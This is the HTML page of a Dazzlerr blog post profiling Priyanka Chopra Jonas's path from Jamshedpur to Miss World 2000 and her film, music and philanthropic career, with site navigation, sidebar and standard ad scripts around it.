    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>





<div id="page_content_wrapper" class="hasbg ">  
	<div class="inner">
		<!-- Begin main content -->
		<div class="inner_wrapper sidebar_content yesitis">
			<div class="sidebar_content">
				<div class="post_header blog_page">
			   		<div class="post_header_title working here">
			      		<h1>A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!</h1>
			      		<div class="post_detail post_date">
		      				<span class="post_info_date">
		      					<span>July 25, 2024</span>
		      				</span>
			  			</div>
			   		</div>
				</div>
				
									
				<!-- Begin each blog post -->
				<div id="post-42982" class="post-42982 post type-post status-publish format-standard has-post-thumbnail hentry category-miss-world">
					<div class="post_wrapper">
    					<div class="post_content_wrapper">
		    								    	    <div class="post_img static singleimage">				    	    	
					            <span class="name name_photo">
					            	<a href="https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg">
					            	<img src="https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg" alt="A Throwback to Miss World" class="" style="width:825px;height:550px;"/>
					            	</a>
					            </span>
				    	    </div>
							
							


														
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="9315505592"></ins>
							<script>
							     (adsbygoogle = window.adsbygoogle || []).push({});
							</script>


						    <div class="post_header single">
								<p>India has produced six Miss World titleholders to date, each leaving a significant mark in the world of beauty and philanthropy. Among them, Priyanka Chopra Jonas stands out as perhaps the most recognizable and influential. From her crowning as Miss World in 2000 to her remarkable journey in Hollywood and Bollywood, Priyanka has achieved immense success. </p>
<p>Her accolades include the prestigious Padma Shri award, among many others, highlighting her contributions to the arts and society. Let&#8217;s delve into her journey, starting from her early life to her current status as a global icon.</p>
<h2>The Early Years: From Jamshedpur to the World Stage</h2>
<p>Priyanka Chopra Jonas was born on July 18, 1982, in Jamshedpur, India, to Ashok and Madhu Chopra, both of whom were physicians in the Indian Army. Her upbringing in a disciplined and multicultural environment greatly influenced her dynamic personality. As a child, she moved frequently due to her parents’ military careers, living in various cities across India. This exposure to different cultures and experiences shaped her adaptability and resilience.</p>
<p>In her teenage years, Priyanka moved to the United States to pursue her education. During her stay, she attended schools in Massachusetts and Iowa, where she faced challenges like bullying and racism but emerged stronger. Her return to India marked the beginning of a transformative phase in her life.</p>
<h2>The Miss World Journey: 2000 and Beyond</h2>
<div class="image-with-credit">
<video width="100%" height="95%" autoplay="" muted="" loop=""><source src="https://www.dazzlerr.com/wp-content/uploads/2024/07/priyanka_chopra_miss_world.mp4" type="video/mp4"></video>
</div>
<p>Video credit: <a href="https://www.youtube.com/watch?v=7bTvwJ1g0nw"><strong>youtube</strong></a></p>
<h3>Miss World 2000 Priyanka Chopra&#8217;s Crowning Moment</h3>
<p>At the age of 18, Priyanka entered the Miss India pageant, where she finished as the runner-up, earning the title of Miss India World. Her victory at the national level led her to the global stage of the Miss World pageant held in London in 2000. With her grace, intelligence, and poise, Priyanka won the Miss World title, becoming the fifth Indian woman to do so. Her win not only brought her into the spotlight but also marked the beginning of a new era in her life.</p>
<div class="image-with-credit">
<img fetchpriority="high" decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2024/07/Priyanka-Chopras.jpg" alt="Priyanka Chopra&#039;s" width="825" height="550" class="alignnone size-full wp-image-42985" srcset="https://www.dazzlerr.com/wp-content/uploads/2024/07/Priyanka-Chopras.jpg 825w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Priyanka-Chopras-300x200.jpg 300w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Priyanka-Chopras-768x512.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><br />
Image credit: <a href="https://www.independent.co.uk/life-style/fashion/priyanka-chopra-miss-world-gown-b2135668.html"><strong>independent</strong></a>
</div>
<h3>Bollywood Breakthrough: A Star is Born</h3>
<p>Following her Miss World victory, Priyanka transitioned to the Indian film industry, making her debut in the 2002 Tamil film &#8220;Thamizhan.&#8221; Her Bollywood debut came shortly after with &#8220;The Hero: Love Story of a Spy&#8221; in 2003. Despite facing initial challenges, she quickly established herself as a talented actress. Her breakthrough came with the 2004 film &#8220;Aitraaz,&#8221; where her performance as a seductive antagonist earned her critical acclaim and a Filmfare Award for Best Performance in a Negative Role.</p>
<h3>Rising to Stardom: Accolades and Achievements</h3>
<p>Priyanka&#8217;s career in Bollywood soared with a series of successful films. She showcased her versatility in roles ranging from a supermodel in &#8220;Fashion&#8221; (2008), which won her the National Film Award for Best Actress, to a boxer in &#8220;Mary Kom&#8221; (2014), for which she received widespread praise. Her dedication to her craft and her ability to portray diverse characters solidified her status as one of Bollywood&#8217;s leading actresses.</p>
<p>Beyond acting, Priyanka ventured into music, releasing singles like &#8220;In My City&#8221; and &#8220;Exotic,&#8221; featuring international artists. She also became a producer, establishing her production company, Purple Pebble Pictures, to promote regional cinema and new talent.</p>
<h3>Hollywood Calling: Breaking Barriers</h3>
<p>In 2015, Priyanka made a significant leap to Hollywood with the ABC television series &#8220;Quantico,&#8221; where she played the lead role of Alex Parrish. Her performance earned her the People&#8217;s Choice Award for Favorite Actress in a New TV Series, making her the first South Asian to win the award. This achievement marked her successful crossover into American entertainment and opened doors for more diverse roles.</p>
<div class="image-with-credit">
<img decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2024/07/Hollywood-Calling.jpg" alt="Hollywood Calling" width="825" height="550" class="alignnone size-full wp-image-42987" srcset="https://www.dazzlerr.com/wp-content/uploads/2024/07/Hollywood-Calling.jpg 825w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Hollywood-Calling-300x200.jpg 300w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Hollywood-Calling-768x512.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><br />
Image credit: <a href="https://www.hollywoodreporter.com/tv/tv-news/priyanka-chopra-injured-quantico-set-964150/"><strong>hollywoodreporter</strong></a>
</div>
<p>Priyanka continued to expand her Hollywood portfolio with roles in films like &#8220;Baywatch&#8221; (2017) and &#8220;Isn&#8217;t It Romantic&#8221; (2019). Her presence in both Bollywood and Hollywood has made her a global star, bridging the gap between Eastern and Western entertainment industries.</p>
<h3>Humanitarian Efforts: Beyond the Screen</h3>
<p>Priyanka&#8217;s influence extends beyond her acting career. She is a UNICEF Goodwill Ambassador and actively advocates for children&#8217;s rights and education. Her philanthropic efforts focus on promoting health, education, and equality, particularly for girls in India. Through her foundation, The Priyanka Chopra Foundation for Health and Education, she provides support to underprivileged children in the areas of education and healthcare.</p>
<div class="image-with-credit">
<img decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2024/07/Humanitarian-Efforts.jpg" alt="Humanitarian Efforts" width="825" height="550" class="alignnone size-full wp-image-42988" srcset="https://www.dazzlerr.com/wp-content/uploads/2024/07/Humanitarian-Efforts.jpg 825w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Humanitarian-Efforts-300x200.jpg 300w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Humanitarian-Efforts-768x512.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><br />
Image credit: <a href="https://www.unicef.org/sites/default/files/styles/media_large_image/public/UN062705.jpg.webp?itok=5-uLZS-B "><strong>unicef</strong></a>
</div>
<h3>Accolades and Recognition</h3>
<p>Throughout her career, Priyanka has received numerous awards and honors. In 2016, she was awarded the Padma Shri, the fourth highest civilian award in India, for her contributions to the arts. She has also been featured in prestigious lists such as Time&#8217;s 100 Most Influential People and Forbes&#8217; World&#8217;s 100 Most Powerful Women.</p>
<div class="image-with-credit">
<img loading="lazy" decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2024/07/Accolades-and-Recognition.jpg" alt="Accolades and Recognition" width="825" height="550" class="alignnone size-full wp-image-42989" srcset="https://www.dazzlerr.com/wp-content/uploads/2024/07/Accolades-and-Recognition.jpg 825w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Accolades-and-Recognition-300x200.jpg 300w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Accolades-and-Recognition-768x512.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><br />
Image credit: <a href="https://resize.indiatvnews.com/en/centered/newbucket/1200_675/2020/11/pjimage-28-1606489452.jpg "><strong>indiatvnews</strong></a>
</div>
<h3>Personal Life: A Fairytale Romance</h3>
<p>In 2018, Priyanka made headlines with her engagement and subsequent marriage to American singer and actor Nick Jonas. Their lavish wedding ceremonies in India and the United States garnered significant media attention, showcasing the blending of their diverse cultures. Priyanka and Nick continue to be one of the most talked-about couples in the entertainment industry, frequently sharing glimpses of their life together on social media.</p>
<div class="image-with-credit">
<img loading="lazy" decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2024/07/Personal-Life.jpg" alt="Personal Life" width="825" height="550" class="alignnone size-full wp-image-42990" srcset="https://www.dazzlerr.com/wp-content/uploads/2024/07/Personal-Life.jpg 825w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Personal-Life-300x200.jpg 300w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Personal-Life-768x512.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><br />
Image credit: <a href="https://www.dnaindia.com/bollywood/report-priyanka-chopra-nick-jonas-wedding-pictures-all-you-need-to-know-about-the-bride-and-groom-s-wedding-attires-2692251"><strong>dnaindia</strong></a>
</div>
<h3>Looking Forward: Continuing to Inspire</h3>
<p>Priyanka Chopra Jonas&#8217; journey from a small-town girl to a global icon is nothing short of inspirational. Her story is a testament to the power of hard work, perseverance, and breaking barriers. She continues to challenge stereotypes and push the boundaries of what it means to be a woman of color in the entertainment industry.</p>
<div class="image-with-credit">
<img loading="lazy" decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2024/07/Looking-Forward.jpg" alt="Looking Forward" width="825" height="550" class="alignnone size-full wp-image-42991" srcset="https://www.dazzlerr.com/wp-content/uploads/2024/07/Looking-Forward.jpg 825w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Looking-Forward-300x200.jpg 300w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Looking-Forward-768x512.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><br />
Image credit: <a href="https://www.newindianexpress.com/galleries/entertainment/2018/Dec/06/priyanka-chopra-and-nick-jonas-had-a-fun-filled-hindu-wedding-check-out-the-photos-101990.html "><strong>dnaindia</strong></a>
</div>
<p>As she takes on new roles and ventures, Priyanka remains committed to using her platform for positive change. Her upcoming projects, both in Hollywood and Bollywood, are highly anticipated, and her influence as a role model continues to grow.</p>
<h3>Priyanka Chopra Jonas: A Timeless Icon</h3>
<p>Priyanka Chopra Jonas’ impact on the world stage is undeniable. From her early days in India to her current status as a global superstar, she has continually pushed the boundaries and redefined what it means to be a successful woman in the entertainment industry. Her journey is a source of inspiration for millions, proving that with determination and hard work, anything is possible.</p>
<h3>A Role Model for Many</h3>
<p>Priyanka’s story resonates with many aspiring actors and young women around the world. She has shown that success is not just about talent but also about resilience and the willingness to take risks. Her ability to balance a demanding career with her philanthropic efforts further sets her apart as a role model</p>
<div class="image-with-credit">
<img loading="lazy" decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2024/07/Role-Model.jpg" alt="Role Model" width="825" height="550" class="alignnone size-full wp-image-42992" srcset="https://www.dazzlerr.com/wp-content/uploads/2024/07/Role-Model.jpg 825w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Role-Model-300x200.jpg 300w, https://www.dazzlerr.com/wp-content/uploads/2024/07/Role-Model-768x512.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><br />
Image credit: <a href="https://www.usmagazine.com/wp-content/uploads/2023/01/shutterstock_editorial_13746804bl.jpg?w=1600&#038;quality=86&#038;strip=all "><strong>dnaindia</strong></a>
</div>
<h3>A Beacon of Cultural Representation</h3>
<p>In an industry that often lacks diversity, Priyanka has been a beacon of cultural representation. She has used her platform to promote Indian culture and bring attention to important social issues. Her presence in both Bollywood and Hollywood has paved the way for other actors of South Asian descent, highlighting the importance of representation in media.</p>
<h3>Ongoing Projects and Future Aspirations</h3>
<p>Looking ahead, Priyanka continues to be involved in exciting new projects. She is set to appear in various upcoming films and television series, promising to deliver performances that captivate audiences worldwide. Additionally, her production company continues to support regional cinema and emerging talent, ensuring that diverse voices are heard.</p>
<h3>Priyanka’s Legacy</h3>
<p>Priyanka Chopra Jonas&#8217; legacy is one of breaking barriers and challenging norms. Her journey from a small-town girl to an international icon is a testament to her hard work, talent, and unwavering determination. She has shown that it is possible to achieve greatness while staying true to oneself and giving back to the community.</p>
<p>Priyanka’s journey is a reminder that with passion and perseverance, we can all achieve our dreams. To keep up with her latest projects and other inspiring stories from the world of entertainment, follow Dazzlerr for more updates. </p>
														<div class="meta-post-category-views">
							<div class="post_info_cat tests">
							    <span>
							    							        <a href="https://www.dazzlerr.com/category/miss-world/">Miss World</a>
							    							    </span>
							</div>
															<div class="views_meta"><span class="hit-count">Views: 4101</span>	</div>
								<br class="clear"/>
							</div>
							</div>

							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="3843687062"></ins>
							<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script>

						    							<br class="clear"/>

							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="4928348658"></ins>
							<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script>

														  	<h2 class="widgettitle"><span class="content_title">Similar Posts</span></h2>
							  	<div class="post_related">
							    							       	<div class="one_third ">
									   <!-- Begin each blog post -->
										<div id="post-49105" class="post-49105 post type-post status-publish format-standard has-post-thumbnail hentry category-miss-world">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/miss-world-2025-thailands-opal-suchata-chuangsri-takes-the-crown/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2025/06/Miss-World-2025-feature-image-360x230.jpg" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/miss-world-2025-thailands-opal-suchata-chuangsri-takes-the-crown/" title="Miss World 2025: Thailand’s Opal Suchata Chuangsri Takes the Crown">Miss World 2025: Thailand’s Opal Suchata Chuangsri Takes the Crown</a></strong>
													    <div class="post_attribute">
													       June 02, 2025													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							       	<div class="one_third ">
									   <!-- Begin each blog post -->
										<div id="post-48902" class="post-48902 post type-post status-publish format-standard has-post-thumbnail hentry category-miss-world">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/miss-world-2025-talent-finalists-announced-nandini-gupta-shines-for-india/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2025/05/Miss-World-2025-Talent-Finalists-feature-image-360x230.jpg" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/miss-world-2025-talent-finalists-announced-nandini-gupta-shines-for-india/" title="Miss World 2025 Talent Finalists Announced: Nandini Gupta Shines for India">Miss World 2025 Talent Finalists Announced: Nandini Gupta Shines for India</a></strong>
													    <div class="post_attribute">
													       May 26, 2025													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							  	</div>
														<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="2876900389"></ins>
							<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script>
					    </div>
					</div>
				</div>
				<!-- End each blog post -->
											</div>
    		<div class="sidebar_wrapper">
    			<div class="sidebar_top"></div>
	    			<div class="sidebar">
	    				<div class="content">
		    	    		<ul class="sidebar_widget">
		    	    		<li id="search-6" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.dazzlerr.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s"  title ="Search" aria-label="Search" aria-labelledby="Search"/>
	<button type="submit" class="search-submit" name="search" title="Search" aria-label="Search" >
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</li><li id="text-55" class="widget widget_text adds_widget"><h2 class="widget-title">FOLLOW US ON</h2>			<div class="textwidget"><ul class="social_link">
<li class="facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/DazzlerrOfficial"><i class="fa fa-facebook"></i></a></li>
<li class="twitter plugin_social"><a target="_blank" title="Twitter" href="https://twitter.com/DazzlerrHQ"><i class="fa fa-twitter"></i></a></li>
<li class="pinterest"><a target="_blank" title="Pinterest" href="https://pinterest.com/dazzlerrofficial"><i class="fa fa-pinterest"></i></a></li>
<li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/DazzlerrOfficial"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
		</li><li id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="7953665924"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
  window.addEventListener('load', function() {
	  (adsbygoogle = window.adsbygoogle || []).push({});
  });
</script></div></li><li id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5688"><a href="https://www.dazzlerr.com/category/award-shows/">Award Shows</a> (11)
</li>
	<li class="cat-item cat-item-666"><a href="https://www.dazzlerr.com/category/beauty/">Beauty</a> (115)
</li>
	<li class="cat-item cat-item-5095"><a href="https://www.dazzlerr.com/category/beauty-pageant/">Beauty Pageant</a> (39)
</li>
	<li class="cat-item cat-item-5774"><a href="https://www.dazzlerr.com/category/bollywood/">Bollywood</a> (47)
</li>
	<li class="cat-item cat-item-5841"><a href="https://www.dazzlerr.com/category/casting-calls/">Casting Calls</a> (6)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.dazzlerr.com/category/celebrity/">Celebrity</a> (115)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dazzlerr.com/category/clubing/">Clubing</a> (3)
</li>
	<li class="cat-item cat-item-5811"><a href="https://www.dazzlerr.com/category/critics/">Critics</a> (2)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dazzlerr.com/category/dancing/">Dancing</a> (7)
</li>
	<li class="cat-item cat-item-5775"><a href="https://www.dazzlerr.com/category/entertainment/">Entertainment</a> (14)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dazzlerr.com/category/events/">Events</a> (39)
</li>
	<li class="cat-item cat-item-662"><a href="https://www.dazzlerr.com/category/fashion/">Fashion</a> (145)
</li>
	<li class="cat-item cat-item-4842"><a href="https://www.dazzlerr.com/category/fashion-trends/">Fashion Trends</a> (36)
</li>
	<li class="cat-item cat-item-4807"><a href="https://www.dazzlerr.com/category/festival/">Festival</a> (12)
</li>
	<li class="cat-item cat-item-4836"><a href="https://www.dazzlerr.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dazzlerr.com/category/general/">General</a> (122)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dazzlerr.com/category/hair-stylist/">Hair Stylist</a> (17)
</li>
	<li class="cat-item cat-item-4837"><a href="https://www.dazzlerr.com/category/health/">Health</a> (15)
</li>
	<li class="cat-item cat-item-490"><a href="https://www.dazzlerr.com/category/highlights/">Highlights</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.dazzlerr.com/category/makeup-artist/">Makeup Artist</a> (20)
</li>
	<li class="cat-item cat-item-5102"><a href="https://www.dazzlerr.com/category/miss-india/">Miss India</a> (31)
</li>
	<li class="cat-item cat-item-5952"><a href="https://www.dazzlerr.com/category/miss-universe/">Miss Universe</a> (1)
</li>
	<li class="cat-item cat-item-5866"><a href="https://www.dazzlerr.com/category/miss-universe-india/">Miss Universe India</a> (1)
</li>
	<li class="cat-item cat-item-5842"><a href="https://www.dazzlerr.com/category/miss-world/">Miss World</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.dazzlerr.com/category/modeling/">Modeling</a> (169)
</li>
	<li class="cat-item cat-item-4841"><a href="https://www.dazzlerr.com/category/monsoon-outfits/">Monsoon Outfits</a> (1)
</li>
	<li class="cat-item cat-item-5087"><a href="https://www.dazzlerr.com/category/movie/">Movie</a> (114)
</li>
	<li class="cat-item cat-item-5199"><a href="https://www.dazzlerr.com/category/ott/">OTT</a> (56)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dazzlerr.com/category/parties/">Parties</a> (6)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dazzlerr.com/category/professional-photography/">Professional Photography</a> (7)
</li>
	<li class="cat-item cat-item-4887"><a href="https://www.dazzlerr.com/category/skin/">Skin</a> (71)
</li>
	<li class="cat-item cat-item-4848"><a href="https://www.dazzlerr.com/category/style/">Style</a> (19)
</li>
	<li class="cat-item cat-item-6214"><a href="https://www.dazzlerr.com/category/trends/">Trends</a> (3)
</li>
	<li class="cat-item cat-item-5089"><a href="https://www.dazzlerr.com/category/tv-show/">Tv Show</a> (6)
</li>
	<li class="cat-item cat-item-5088"><a href="https://www.dazzlerr.com/category/web-series/">Web Series</a> (27)
</li>
	<li class="cat-item cat-item-2099"><a href="https://www.dazzlerr.com/category/wedding/">Wedding</a> (8)
</li>
			</ul>

			</li><li id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="3637988725"
     data-ad-format="auto"
